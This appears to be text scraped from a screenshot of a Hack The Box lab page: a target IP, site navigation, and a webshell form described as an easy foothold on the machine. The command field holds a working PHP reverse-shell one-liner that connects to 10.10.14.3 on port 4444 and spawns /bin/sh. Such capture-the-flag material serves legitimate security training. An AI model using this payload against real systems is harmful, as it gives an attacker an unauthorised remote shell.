 10.129.194.190
HTB Academy CTF Platform Help Center HTB Blog
HACKTHEBOX
Type command to execute
This webshell is provided for an easy foothold on this machine. Exploitation will be done after gaining a reverse shell as a user account with limited privileges.
php -r '$sock=fsockopen("10.10.14.3",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
Execute
Output
Output goes here